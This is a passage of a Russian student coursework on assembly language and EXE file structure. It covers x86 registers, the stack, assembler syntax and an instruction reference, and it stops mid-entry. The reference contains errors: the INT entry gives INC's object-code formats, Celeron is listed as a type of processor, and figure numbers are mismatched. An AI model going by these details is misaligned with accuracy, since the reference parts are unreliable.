
Рефераты по рекламе
Рефераты по физике
Рефераты по философии
Рефераты по финансам
Рефераты по химии
Рефераты по хозяйственному праву
Рефераты по цифровым устройствам
Рефераты по экологическому праву
Рефераты по экономико-математическому моделированию
Рефераты по экономической географии
Рефераты по экономической теории
Рефераты по этике
Рефераты по юриспруденции
Рефераты по языковедению
Рефераты по юридическим наукам
Рефераты по истории
Рефераты по компьютерным наукам
Рефераты по медицинским наукам
Рефераты по финансовым наукам
Рефераты по управленческим наукам
Психология и педагогика
Промышленность производство
Биология и химия
Языкознание филология
Издательское дело и полиграфия
Рефераты по краеведению и этнографии
Рефераты по религии и мифологии
Рефераты по медицине
Рефераты по сексологии
Рефераты по информатике программированию
Краткое содержание произведений
Реферат: Семантический анализ структуры EXE файла и дисассемблер (с примерами и исходниками), вирусология
Реферат: Семантический анализ структуры EXE файла и дисассемблер (с примерами и исходниками), вирусология
НАЦИОНАЛЬНЫЙ УНИВЕРСИТЕТ УЗБЕКИСТАНА ИМЕНИ МИРЗО УЛУГБЕКА
ФАКУЛЬТЕТ КОМПЬЮТЕРНЫХ ТЕХНОЛОГИИ

На тему: Семантический разбор EXE-файла .
Выполнил:
Ташкент 2003.
ПЛАН:
Предисловие.
1. Язык ассемблера и структура команд.
2. Структура EXE –файла (семантический разбор).
3. Структура COM-файла.
4. Принцип действия и распространения вируса.
5. Дисассемблер.
6. Программы.
Предисловие
Профессия программиста удивительна и уникальна. В наше время науку и жизнь невозможно представить без новейших технологии. Все что связано с деятельностью человека не обходится без вычислительной техники. А это способствует ее высокому развитию и совершенству. Пусть развитие персональных компьютеров началось не так давно, но в течение этого времени были сделаны колоссальные шаги по программным продуктам и еще долгое время эти продукты будут широко использоваться. Область связанных с компьютерами знании претерпела взрыв, как и соответствующая технология. Если не брать в рассмотрение коммерческую сторону, то можно сказать, что чужих людей в этой области профессиональной деятельности нет. Многие занимаются разработкой программ не ради выгоды или заработка, а по собственной воле, по увлечению. Конечно это не должно сказаться на качестве программы, и в этом деле так сказать «бизнесе» есть конкуренция и спрос на качество исполнения, на стабильной работе и отвечающий всем требованиям современности. Здесь так же стоит отметить появление микропроцессоров в 60-х годах, которые пришли на замену большого количества набора ламп. Есть некоторые разновидности микропроцессоров которые сильно отличаются друг от друга. Эти микропроцессоры отличны друг от друга разрядностью и встроенными системными командами. Самые распространенные такие как: Intel, IBM, Celeron, AMD и т.д. Все эти процессоры имеют отношение к развитой архитектуре процессоров фирмы Intel. Распространение микрокомпьютеров послужило причиной пересмотра отношения к языку ассемблера по двум основным причинам. Во-первых, программы, написанные на языке ассемблера, требуют значительно меньше памяти и времени выполнения. Во-вторых, знание языка ассемблера и результирующего машинного кода дает понимание архитектуры машины, что вряд ли обеспечивается при работе на языке высокого уровня. Хотя большинство специалистов в области программного обеспечения ведут разработки на языках высокого уровня, таких как Паскаль, С или Delphi, что проще при написании программ, наиболее мощное и эффективное программное обеспечение полностью или частично написано на языке ассемблера. Языки высокого уровня были разработаны для того, чтобы избежать специальной технической особенности конкретных компьютеров. А язык ассемблера, в свою очередь, разработан для конкретной специфики процессора. Следовательно, для того, чтобы написать программу на языке ассемблера для конкретного компьютера, следует знать его архитектуру. В настоящие дни видом основного программного продукта является EXE-файл. Учитывая положительные стороны этого, автор программы может быть уверен в ее неприкосновенности. Но зачастую порой это далеко не так. Существует так же и дисассемблер. С помощью дисассемблера можно узнать прерывания и коды программы. Человеку, хорошо разбирающегося в ассемблере не сложно будет переделать всю программу на свой вкус. Возможно отсюда появляется самая неразрешимая проблема – вирус. Зачем же люди пишут вирус ? Некоторые задают этот вопрос с удивлением, некоторые с злостью, но тем не менее продолжают существовать люди которые интересуются этой задачей не с точки зрения нанесения какого-то вреда, а как интереса к системному программированию. Пишут Вирусы по разным причинам. Одним нравится системные вызовы, другим совершенствовать свои знания в ассемблера. Обо всем этом я постараюсь изложить в своей курсовой работе. Так же в нем сказано не только про структуру EXE-файла но и про язык ассемблера.
1. Язык Ассемблера.
Интересно проследить, начиная со времени появления первых компьютеров и заканчивая сегодняшним днем, за трансформациями представлений о языке ассемблера у программистов.
Когда-то ассемблер был языком, без знания которого нельзя было заставить компьютер сделать что-либо полезное. Постепенно ситуация менялась. Появлялись более удобные средства общения с компьютером. Но, в отличие от других языков, ассемблер не умирал, более того он не мог сделать этого в принципе. Почему? В поисках ответа попытаемся понять, что такое язык ассемблера вообще.
Если коротко, то язык ассемблера — это символическое представление машинного языка. Все процессы в машине на самом низком, аппаратном уровне приводятся в действие только командами (инструкциями) машинного языка. Отсюда понятно, что, несмотря на общее название, язык ассемблера для каждого типа компьютера свой. Это касается и внешнего вида программ, написанных на ассемблере, и идей, отражением которых этот язык является.
По-настоящему решить проблемы, связанные с аппаратурой (или даже, более того, зависящие от аппаратуры как, к примеру, повышение быстродействия программы), невозможно без знания ассемблера.
Программист или любой другой пользователь может использовать любые высокоуровневые средства, вплоть до программ построения виртуальных миров и, возможно, даже не подозревать, что на самом деле компьютер выполняет не команды языка, на котором написана его программа, а их трансформированное представление в форме скучной и унылой последовательности команд совсем другого языка — машинного. А теперь представим, что у такого пользователя возникла нестандартная проблема или просто что-то не заладилось. К примеру, его программа должна работать с некоторым необычным устройством или выполнять другие действия, требующие знания принципов работы аппаратуры компьютера. Каким бы умным ни был программист, каким бы хорошим ни был язык, на котором он написал свою чудную программу, без знания ассемблера ему не обойтись. И не случайно практически все компиляторы языков высокого уровня содержат средства связи своих модулей с модулями на ассемблере либо поддерживают выход на ассемблерный уровень программирования.
Конечно, время компьютерных универсалов уже прошло. Как говорится нельзя объять необъятное. Но есть нечто общее, своего рода фундамент, на котором строится любое серьезное компьютерное образование. Это знания о принципах работы компьютера, его архитектуре и языке ассемблера как отражении и воплощении этих знаний.
Типичный современный компьютер (на базе i486 или Pentium) состоит из следующих компонентов (рис. 1).

Рис. 1. Компьютер и периферийные устройства

Рис. 2. Структурная схема персонального компьютера
Из рисунка (рис 1) видно, что компьютер составлен из нескольких физических устройств, каждое из которых подключено к одному блоку, называемому системным. Если рассуждать логически, то ясно, что он играет роль некоторого координирующего устройства. Давайте заглянем внутрь системного блока (не нужно пытаться проникнуть внутрь монитора — там нет ничего интересного, к тому же это опасно): открываем корпус и видим какие-то платы, блоки, соединительные провода. Чтобы понять их функциональное назначение, посмотрим на структурную схему типичного компьютера (рис. 2). Она не претендует на безусловную точность и имеет целью лишь показать назначение, взаимосвязь и типовой состав элементов современного персонального компьютера.
Обсудим схему на рис. 2 в несколько нетрадиционном
стиле.
Человеку свойственно, встречаясь с чем-то новым, искать какие-то ассоциации,
которые могут помочь ему познать неизвестное. Какие ассоциации вызывает
компьютер? У меня, к примеру, компьютер часто ассоциируется с самим человеком.
Почему?
Человек создавая компьютер где то в глубине себя думал что создает что то похожее на себя самого. У компьютера есть органы восприятия информации из внешнего мира — это клавиатура, мышь, накопители на магнитных дисках. На рис. 2 эти органы расположены справа от системных шин. У компьютера есть органы “переваривающие” полученную информацию — это центральный процессор и оперативная память. И, наконец, у компьютера есть органы речи, выдающие результаты переработки. Это также некоторые из устройств справа.
Современным компьютерам, конечно, далеко до человека. Их можно сравнить
с существами, взаимодействующими с внешним миром на уровне большого, но
ограниченного набора безусловных рефлексов.
Этот набор рефлексов образует систему машинных команд. На каком бы высоком
уровне вы не общались с компьютером, в конечном итоге все сводится к скучной и
однообразной последовательности машинных команд.
Каждая машинная команда является своего рода раздражителем для возбуждения того
или иного безусловного рефлекса. Реакция на этот раздражитель всегда
однозначная и “зашита” в блоке микрокоманд в виде микропрограммы. Эта
микропрограмма и реализует действия по реализации машинной команды, но уже на
уровне сигналов, подаваемых на те или иные логические схемы компьютера, тем
самым управляя различными подсистемами компьютера. В этом состоит так
называемый принцип микропрограммного управления.
Продолжая аналогию с человеком, отметим: для того, чтобы компьютер правильно питался, придумано множество операционных систем, компиляторов сотен языков программирования и т. д. Но все они являются, по сути, лишь блюдом, на котором по определенным правилам доставляется пища (программы) желудку (компьютеру). Только желудок компьютера любит диетическую, однообразную пищу — подавай ему информацию структурированную, в виде строго организованных последовательностей нулей и единиц, комбинации которых и составляют машинный язык.
Таким образом, внешне являясь полиглотом, компьютер понимает только один язык — язык машинных команд. Конечно, для общения и работы с компьютером, необязательно знать этот язык, но практически любой профессиональный программист рано или поздно сталкивается с необходимостью его изучения. К счастью, программисту не нужно пытаться постичь значение различных комбинаций двоичных чисел, так как еще в 50-е годы программисты стали использовать для программирования символический аналог машинного языка, который назвали языком ассемблера. Этот язык точно отражает все особенности машинного языка. Именно поэтому, в отличие от языков высокого уровня, язык ассемблера для каждого типа компьютера свой.
Из всего вышесказанного можно сделать вывод, что, так как язык ассемблера для компьютера “родной”, то и самая эффективная программа может быть написана только на нем (при условии, что ее пишет квалифицированный программист). Здесь есть одно маленькое “но”: это очень трудоемкий, требующий большого внимания и практического опыта процесс. Поэтому реально на ассемблере пишут в основном программы, которые должны обеспечить эффективную работу с аппаратной частью. Иногда на ассемблере пишутся критичные по времени выполнения или расходованию памяти участки программы. Впоследствии они оформляются в виде подпрограмм и совмещаются с кодом на языке высокого уровня.
К изучению языка ассемблера любого компьютера имеет смысл приступать только после выяснения того, какая часть компьютера оставлена видимой и доступной для программирования на этом языке. Это так называемая программная модель компьютера, частью которой является программная модель микропроцессора, которая содержит 32 регистра в той или иной мере доступных для использования программистом.
Данные регистры можно разделить на две большие группы:
- 16 пользовательских регистров;
- 16 системных регистров.
В программах на языке ассемблера регистры используются очень интенсивно. Большинство регистров имеют определенное функциональное назначение.
- восемь 32-битных регистров, которые могут использоваться программистами для хранения данных и адресов (их еще называют регистрами общего назначения (РОН)):
- eax/ax/ah/al;
- ebx/bx/bh/bl;
- edx/dx/dh/dl;
- ecx/cx/ch/cl;
- ebp/bp;
- esi/si;
- edi/di;
- esp/sp.
- шесть регистров сегментов: cs, ds, ss, es, fs, gs;
- регистры состояния и управления:
- регистр флагов eflags/flags;
- регистр указателя команды eip/ip.

Рис. 3. Пользовательские регистры микропроцессоров i486 и Pentium
Почему многие из этих регистров приведены с наклонной разделительной
чертой? Нет, это не разные регистры — это части одного большого 32-разрядного
регистра. Их можно использовать в программе как отдельные объекты. Так сделано
для обеспечения работоспособности программ, написанных для младших 16-разрядных
моделей микропроцессоров фирмы Intel, начиная с i8086. Микропроцессоры i486 и Pentium
имеют в основном 32-разрядные регистры. Их количество, за исключением
сегментных регистров, такое же, как и у i8086, но размерность больше, что и
отражено в их обозначениях — они имеют
приставку e (Extended).
Регистры общего назначения
Все регистры этой группы позволяют обращаться к своим “младшим” частям (см. рис. 3). Рассматривая этот рисунок, заметьте, что использовать для самостоятельной адресации можно только младшие 16 и 8-битные части этих регистров. Старшие 16 бит этих регистров как самостоятельные объекты недоступны. Это сделано, как мы отметили выше, для совместимости с младшими 16-разрядными моделями микропроцессоров фирмы Intel.
Перечислим регистры, относящиеся к группе регистров общего назначения. Так как эти регистры физически находятся в микропроцессоре внутри арифметико-логического устройства (АЛУ), то их еще называют регистрами АЛУ:
- eax/ax/ah/al (Accumulator register) — аккумулятор.
Применяется для хранения промежуточных данных. В некоторых командах использование этого регистра обязательно; - ebx/bx/bh/bl (Base register) — базовый
регистр.
Применяется для хранения базового адреса некоторого объекта в памяти; - ecx/cx/ch/cl (Count register) — регистр-счетчик.
Применяется в командах, производящих некоторые повторяющиеся действия. Его использование зачастую неявно и скрыто в алгоритме работы соответствующей команды.
К примеру, команда организации цикла loop кроме передачи управления команде, находящейся по некоторому адресу, анализирует и уменьшает на единицу значение регистра ecx/cx; - edx/dx/dh/dl (Data register) — регистр данных.
Так же, как и регистр eax/ax/ah/al, он хранит промежуточные данные. В некоторых командах его использование обязательно; для некоторых команд это происходит неявно.
Следующие два регистра используются для поддержки так называемых цепочечных операций, то есть операций, производящих последовательную обработку цепочек элементов, каждый из которых может иметь длину 32, 16 или 8 бит:
- esi/si (Source Index register) — индекс источника.
Этот регистр в цепочечных операциях содержит текущий адрес элемента в цепочке-источнике; - edi/di (Destination Index register) — индекс приемника (получателя).
Этот регистр в цепочечных операциях содержит текущий адрес в цепочке-приемнике.
В архитектуре микропроцессора на программно-аппаратном уровне поддерживается такая структура данных, как стек. Для работы со стеком в системе команд микропроцессора есть специальные команды, а в программной модели микропроцессора для этого существуют специальные регистры:
- esp/sp (Stack Pointer register) — регистр указателя стека.
Содержит указатель вершины стека в текущем сегменте стека. - ebp/bp (Base Pointer register) — регистр указателя
базы кадра стека.
Предназначен для организации произвольного доступа к данным внутри стека.
Стек
Стеком называют область программы для
временного хранения произвольных данных. Разумеется, данные можно сохранять и в
сегменте данных, однако в этом случае для каждого сохраняемого на время данного
надо заводить отдельную именованную ячейку памяти, что увеличивает размер
программы и количество используемых имен. Удобство стека заключается в том, что
его область используется многократно, причем сохранение в стеке данных и
выборка их оттуда выполняется с помощью эффективных команд push и pop без
указания каких-либо имен.
Стек традиционно используется, например, для сохранения содержимого регистров,
используемых программой, перед вызовом подпрограммы, которая, в свою очередь,
будет использовать регистры процессора "в своих личных целях".
Исходное содержимое регистров изатекается из стека после возврата из
подпрограммы. Другой распространенный прием - передача подпрограмме требуемых
ею параметров через стек. Подпрограмма, зная, в каком порядке помещены в стек
параметры, может забрать их оттуда и использовать при своем выполнении. Отличительной
особенностью стека является своеобразный порядок выборки содержащихся в нем
данных: в любой момент времени в стеке доступен только верхний элемент, т.е.
элемент, загруженный в стек последним. Выгрузка из стека верхнего элемента
делает доступным следующий элемент. Элементы стека располагаются в области
памяти, отведенной под стек, начиная со дна стека (т.е. с его максимального
адреса) по последовательно уменьшающимся адресам. Адрес верхнего, доступного
элемента хранится в регистре-указателе стека SP. Как и любая другая область
памяти программы, стек должен входить в какой-то сегмент или образовывать
отдельный сегмент. В любом случае сегментный адрес этого сегмента помещается в
сегментный регистр стека SS. Таким образом, пара регистров SS:SP описывают
адрес доступной ячейки стека: в SS хранится сегментный адрес стека, а в SP -
смещение последнего сохраненного в стеке данного (рис. 4, а). Обратитим
внимание на то, что в исходном состоянии указатель стека SP указывает на
ячейку, лежащую под дном стека и не входящую в него.

Рис 4. Организация стека: а - исходное состояние, б - после загрузки одного элемента (в данном примере - содержимого регистра АХ), в - после загрузки второго элемента (содержимого регистра DS), г - после выгрузки одного элемента, д - после выгрузки двух элементов и возврата в исходное состояние.
Загрузка в стек осуществляется специальной командой работы со стеком push (протолкнуть). Эта команда сначала уменьшает на 2 содержимое указателя стека, а затем помещает операнд по адресу в SP. Если, например, мы хотим временно сохранить в стеке содержимое регистра АХ, следует выполнить команду
push АХ
Стек переходит в состояние, показанное на рис. 1.10, б. Видно, что указатель стека смещается на два байта вверх (в сторону меньших адресов) и по этому адресу записывается указанный в команде проталкивания операнд. Следующая команда загрузки в стек, например,
push DS
переведет стек в состояние, показанное на рис. 1.10, в. В стеке будут теперь храниться два элемента, причем доступным будет только верхний, на который указывает указатель стека SP. Если спустя какое-то время нам понадобилось восстановить исходное содержимое сохраненных в стеке регистров, мы должны выполнить команды выгрузки из стека pop (вытолкнуть):
pop DS
pop AX
Какого размера должен быть стек? Это зависит от того, насколько интенсивно он используется в программе. Если, например, планируется хранить в стеке массив объемом 10 000 байт, то стек должен быть не меньше этого размера. При этом надо иметь в виду, что в ряде случаев стек автоматически используется системой, в частности, при выполнении команды прерывания int 21h. По этой команде сначала процессор помещает в стек адрес возврата, а затем DOS отправляет туда же содержимое регистров и другую информацию, относящуюся к прерванной программе. Поэтому, даже если программа совсем не использует стек, он все же должен присутствовать в программе и иметь размер не менее нескольких десятков слов. В нашем первом примере мы отвели под стек 128 слов, что безусловно достаточно.
Структура программы на ассемблере
Программа на ассемблере представляет собой совокупность блоков памяти, называемых сегментами памяти. Программа может состоять из одного или нескольких таких блоков-сегментов. Каждый сегмент содержит совокупность предложений языка, каждое из которых занимает отдельную строку кода программы.
Предложения ассемблера бывают четырех типов:
- команды или инструкции, представляющие собой символические аналоги машинных команд. В процессе трансляции инструкции ассемблера преобразуются в соответствующие команды системы команд микропроцессора;
- макрокоманды — оформляемые определенным образом предложения текста программы, замещаемые во время трансляции другими предложениями;
- директивы, являющиеся указанием транслятору ассемблера на выполнение некоторых действий. У директив нет аналогов в машинном представлении;
- строки комментариев, содержащие любые символы, в том числе и буквы русского алфавита. Комментарии игнорируются транслятором.
Синтаксис ассемблера
Предложения, составляющие программу, могут представлять собой синтаксическую конструкцию, соответствующую команде, макрокоманде, директиве или комментарию. Для того чтобы транслятор ассемблера мог распознать их, они должны формироваться по определенным синтаксическим правилам. Для этого лучше всего использовать формальное описание синтаксиса языка наподобие правил грамматики. Наиболее распространенные способы подобного описания языка программирования — синтаксические диаграммы и расширенные формы Бэкуса—Наура. Для практического использования более удобны синтаксические диаграммы. К примеру, синтаксис предложений ассемблера можно описать с помощью синтаксических диаграмм, показанных на следующих рисунках.

Рис. 5. Формат предложения ассемблера

Рис. 6. Формат директив

Рис. 7. Формат команд и макрокоманд
На этих рисунках:
- имя метки — идентификатор, значением которого является адрес первого байта того предложения исходного текста программы, которое он обозначает;
- имя — идентификатор, отличающий данную директиву от других одноименных директив. В результате обработки ассемблером определенной директивы этому имени могут быть присвоены определенные характеристики;
- код операции (КОП) и директива — это мнемонические обозначения соответствующей машинной команды, макрокоманды или директивы транслятора;
- операнды — части команды, макрокоманды или директивы ассемблера, обозначающие объекты, над которыми производятся действия. Операнды ассемблера описываются выражениями с числовыми и текстовыми константами, метками и идентификаторами переменных с использованием знаков операций и некоторых зарезервированных слов.
Как использовать синтаксические диаграммы? Очень просто: для этого нужно всего лишь найти и затем пройти путь от входа диаграммы (слева) к ее выходу (направо). Если такой путь существует, то предложение или конструкция синтаксически правильны. Если такого пути нет, значит эту конструкцию компилятор не примет. При работе с синтаксическими диаграммами обратим внимание на направление обхода, указываемое стрелками, так как среди путей могут быть и такие, по которым можно идти справа налево. По сути, синтаксические диаграммы отражают логику работы транслятора при разборе входных предложений программы.
Допустимыми символами при написании текста программ являются:
1. все латинские буквы: A—Z, a—z. При этом заглавные и строчные буквы считаются эквивалентными;
2. цифры от 0 до 9;
3. знаки ?, @, $, _, &;
4. разделители , . [ ] ( ) < > { } + / * % ! ' " ? \ = # ^.
Предложения ассемблера формируются из лексем, представляющих собой синтаксически неразделимые последовательности допустимых символов языка, имеющие смысл для транслятора.
Лексемами являются:
- идентификаторы — последовательности допустимых символов, использующиеся для обозначения таких объектов программы, как коды операций, имена переменных и названия меток. Правило записи идентификаторов заключается в следующем: идентификатор может состоять из одного или нескольких символов. В качестве символов можно использовать буквы латинского алфавита, цифры и некоторые специальные знаки — _, ?, $, @. Идентификатор не может начинаться символом цифры. Длина идентификатора может быть до 255 символов, хотя транслятор воспринимает лишь первые 32, а остальные игнорирует. Регулировать длину возможных идентификаторов можно с использованием опции командной строки mv. Кроме этого существует возможность указать транслятору на то, чтобы он различал прописные и строчные буквы либо игнорировал их различие (что и делается по умолчанию).
Команды ассемблера.
Команды ассемблера раскрывают возможность передавать компьютеру свои требования, механизм передачи управления в программе (циклы и переходы) для логических сравнений и программной организации. Однако, программируемые задачи редко бывают так просты. Большинство программ содержат ряд циклов, в которых несколько команд повторяются до достижения определенного требования, и различные проверки, определяющие, какие из нескольких действий следует выполнять. Некоторые команды могут передавать управление, изменяя нормальную последовательность шагов непосредственной модификацией значения смещения в командном указателе. Как говорилось ранее, существуют различные команды для различных процессоров, мы же будем рассматривать ряд некоторых команд для процессоров 80186, 80286 и 80386.
- Для описания состояния флагов после выполнения некоторой команды будем использовать выборку из таблицы, отражающей структуру регистра флагов eflags:
| 31 | 18 | 17 | 16 | 15 | 14 | 1312 | 11 | 10 | 09 | 08 | 07 | 06 | 05 | 04 | 03 | 02 | 01 | 00 |
| 0 | 0 | VM | RF | 0 | NT | IOPL | OF | DF | IF | TF | SF | ZF | 0 | AF | 0 | PF | 1 | CF |
- В нижней строке этой таблицы приводятся значения флагов после выполнения команды. При этом используются следующие обозначения:
- 1 — после выполнения команды флаг устанавливается (равен 1);
- 0 — после выполнения команды флаг сбрасывается (равен 0);
- r — значение флага зависит от результата работы команды;
- ? — после выполнения команды флаг не определен;
- пробел — после выполнения команды флаг не изменяется;
- Для представления операндов в синтаксических диаграммах используются следующие обозначения:
- r8, r16, r32 — операнд в одном из регистров размером байт, слово или двойное слово;
- m8, m16, m32, m48 — операнд в памяти размером байт, слово, двойное слово или 48 бит;
- i8, i16, i32 — непосредственный операнд размером байт, слово или двойное слово;
- a8, a16, a32 — относительный адрес (смещение) в сегменте кода.
Команды (в алфавитном порядке):
*Данные команды описаны подробно.
ADD
(ADDition)
Сложение
|
Схема команды: |
add приемник, источник |
Назначение: сложение двух операндов источник и приемник размерностью байт, слово или двойное слово.
Алгоритм работы:
- сложить операнды источник и приемник;
- записать результат сложения в приемник;
- установить флаги.
Состояние флагов после выполнения команды:
| 11 | 07 | 06 | 04 | 02 | 00 |
| OF | SF | ZF | AF | PF | CF |
| r | r | r | r | r | r |
Применение:
Команда add используется для сложения двух целочисленных операндов. Результат
сложения помещается по адресу первого операнда. Если результат сложения выходит
за границы операнда приемник (возникает переполнение), то учесть эту ситуацию
следует путем анализа флага cf и последующего возможного применения команды
adc. Например, сложим значения в регистре ax и области памяти ch. При сложении
следует учесть возможность переполнения.
О б ъ е к т н ы й к о д (три формата):
Регистр плюс регистр или память:
|000000dw|modregr/rm|
Регистр AX (AL) плюс непосредственное значение:
|0000010w|--data--|data, если w=1|
Регистр или память плюс непосредственное значение:
|100000sw|mod000r/m|--data--|data, если BW=01|
CALL
(CALL)
Вызов процедуры или задачи
|
Схема команды: |
call цель |
Назначение:
- передача управления близкой или дальней процедуре с запоминанием в стеке адреса точки возврата;
- переключение задач.
Алгоритм работы:
определяется типом операнда:
- метка ближняя — в стек заносится содержимое указателя команд eip/ip и в этот же регистр загружается новое значение адреса, соответствующее метке;
- метка дальняя — в стек заносится содержимое указателя команд eip/ip и cs. Затем в эти же регистры загружаются новые значения адресов, соответствующие дальней метке;
- r16, 32 или m16, 32 — определяют регистр или ячейку памяти, содержащие смещения в текущем сегменте команд, куда передается управление. При передаче управления в стек заносится содержимое указателя команд eip/ip;
- указатель на память — определяет ячейку памяти, содержащую 4 или 6-байтный указатель на вызываемую процедуру. Структура такого указателя 2+2 или 2+4 байта. Интерпретация такого указателя зависит от режима работы микропроцессора:
Состояние флагов после выполнения команды (кроме переключения задачи):
| выполнение команды не влияет на флаги |
При переключении задачи
значения флажков изменяются в соответствии с информацией о регистре eflags в
сегменте состояния TSS задачи, на которую производится переключение.
Применение:
Команда call позволяет организовать гибкую и многовариантную передачу
управления на подпрограмму с сохранением адреса точки возврата.
О б ъ е к т н ы й к о д (четыре формата):
Прямая адресация в сегменте:
|11101000|disp-low|diep-high|
Косвенная адресация в сегменте:
|11111111|mod010r/m|
Косвенная адресация между сегментами:
|11111111|mod011r/m|
Прямая адресация между сегментами:
|10011010|offset-low|offset-high|seg-low|seg-high|
CMP
(CoMPare operands)
Сравнение операндов
|
Схема команды: |
cmp операнд1,операнд2 |
Назначение: сравнение двух операндов.
Алгоритм работы:
- выполнить вычитание (операнд1-операнд2);
- в зависимости от результата установить флаги, операнд1 и операнд2 не изменять (то есть результат не запоминать).
Состояние флагов после выполнения команды:
| 11 | 07 | 06 | 04 | 02 | 00 |
| OF | SF | ZF | AF | PF | CF |
| r | r | r | r | r | r |
Применение:
Данная команда используется для сравнения двух операндов методом вычитания, при
этом операнды не изменяются. По результатам выполнения команды устанавливаются
флаги. Команда cmp применяется с командами условного перехода и командой
установки байта по значению setcc.
О б ъ е к т н ы й к о д (три формата):
Регистр или память с регистром:
|001110dw|modregr/m|
Непосредственное значение с регистром AX (AL):
|0011110w|--data--|data, если w=1|
Непосредственное значение с регистром или памятью:
|100000sw|mod111r/m|--data--|data, если sw=0|
DEC
(DECrement operand by 1)
Уменьшение операнда на единицу
|
Схема команды: |
dec операнд |
Назначение: уменьшение значения операнда в памяти или регистре на 1.
Алгоритм работы:
команда вычитает 1 из операнда. Состояние флагов после выполнения команды:
| 11 | 07 | 06 | 04 | 02 |
| OF | SF | ZF | AF | PF |
| r | r | r | r | r |
Применение:
Команда dec используется для уменьшения значения байта, слова, двойного слова в
памяти или регистре на единицу. При этом заметьте то, что команда не
воздействует на флаг cf.
О б ъ е к т н ы й к о д (два формата):
Регистр: |01001reg|
Регистр или память: |1111111w|mod001r/m|
DIV
(DIVide unsigned)
Деление беззнаковое
|
Схема команды: |
div делитель |
Назначение: выполнение операции деления двух двоичных беззнаковых значений.
Алгоритм работы:
Для команды необходимо задание двух операндов — делимого и делителя. Делимое
задается неявно и размер его зависит от размера делителя, который указывается в
команде:
- если делитель размером в байт, то делимое должно быть расположено в регистре ax. После операции частное помещается в al, а остаток — в ah;
- если делитель размером в слово, то делимое должно быть расположено в паре регистров dx:ax, причем младшая часть делимого находится в ax. После операции частное помещается в ax, а остаток — в dx;
- если делитель размером в двойное слово, то делимое должно быть расположено в паре регистров edx:eax, причем младшая часть делимого находится в eax. После операции частное помещается в eax, а остаток — в edx.
Состояние флагов после выполнения команды:
| 11 | 07 | 06 | 04 | 02 | 00 |
| OF | SF | ZF | AF | PF | CF |
| ? | ? | ? | ? | ? | ? |
Применение:
Команда выполняет целочисленное деление операндов с выдачей результата деления
в виде частного и остатка от деления. При выполнении операции деления возможно
возникновение исключительной ситуации: 0 — ошибка деления. Эта ситуация
возникает в одном из двух случаев: делитель равен 0 или частное слишком велико
для его размещения в регистре eax/ax/al.
О б ъ е к т н ы й к о д:
|1111011w|mod110r/m|
INT
(INTerrupt)
Вызов подпрограммы обслуживания прерывания
|
Схема команды: |
int номер_прерывания |
Назначение: вызов подпрограммы обслуживания прерывания с номером прерывания, заданным операндом команды.
Алгоритм работы:
- записать в стек регистр флагов eflags/flags и адрес возврата. При записи адреса возврата вначале записывается содержимое сегментного регистра cs, затем содержимое указателя команд eip/ip;
- сбросить в ноль флаги if и tf;
- передать управление на программу обработки прерывания с указанным номером. Механизм передачи управления зависит от режима работы микропроцессора.
Состояние флагов после выполнения команды:
| 09 | 08 |
| IF | TF |
| 0 | 0 |
Применение:
Как видно из синтаксиса, существуют две формы этой команды:
- int 3 — имеет свой индивидуальный код операции 0cch и занимает один байт. Это обстоятельство делает ее очень удобной для использования в различных программных отладчиках для установки точек прерывания путем подмены первого байта любой команды. Микропроцессор, встречая в последовательности команд команду с кодом операции 0cch, вызывает программу обработки прерывания с номером вектора 3, которая служит для связи с программным отладчиком.
- Вторая форма команды занимает два байта, имеет код операции 0cdh и позволяет инициировать вызов подпрограммы обработки прерывания с номером вектора в диапазоне 0–255. Особенности передачи управления, как было отмечено, зависят от режима работы микропроцессора.
О б ъ е к т н ы й к о д (два формата):
Регистр: |01000reg|
Регистр или память: |1111111w|mod000r/m|
JCC
JCXZ/JECXZ
(Jump if condition)
(Jump if CX=Zero/ Jump if ECX=Zero)
Переход, если выполнено условие
Переход, если CX/ECX равен нулю
|
Схема команды: |
jcc метка |
Назначение: переход внутри текущего сегмента команд в зависимости от некоторого условия.
Алгоритм работы команд (кроме jcxz/jecxz):
Проверка состояния флагов в зависимости от кода операции (оно отражает
проверяемое условие):
- если проверяемое условие истинно, то перейти к ячейке, обозначенной операндом;
- если проверяемое условие ложно, то передать управление следующей команде.
Алгоритм работы команды
jcxz/jecxz:
Проверка условия равенства нулю содержимого регистра ecx/cx:
- если проверяемое условие истинно, то есть содержимое ecx/cx равно 0, то перейти к ячейке, обозначенной операндом метка;
- если проверяемое условие ложно, то есть содержимое ecx/cx не равно 0, то передать управление следующей за jcxz/jecxz команде программы.
Состояние флагов после выполнения команды:
| 11 | 07 | 06 | 05 | 04 | 03 | 02 | 01 | 00 |
| OF | SF | ZF | 0 | AF | 0 | PF | 1 | CF |
| ? | ? | ? | r | ? | r |
Применение (кроме
jcxz/jecxz):
Команды условного перехода удобно применять для проверки различных условий,
возникающих в ходе выполнения программы. Как известно, многие команды формируют
признаки результатов своей работы в регистре eflags/flags. Это обстоятельство и
